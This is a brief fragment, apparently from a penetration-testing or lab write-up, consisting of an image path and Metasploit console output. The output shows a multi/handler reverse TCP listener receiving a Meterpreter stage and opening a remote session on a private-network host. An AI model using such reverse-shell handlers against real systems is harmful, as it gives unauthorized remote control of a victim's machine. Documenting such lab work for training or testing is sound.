 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.4.167:9001
[*] Sending stage (200774 bytes) to 192.168.4.168
[*] Meterpreter session 1 opened (192.168.4.167:9001 → 192.168.4.168:49704
) at 2024-03-23 14:14:12 -0700
meterpreter >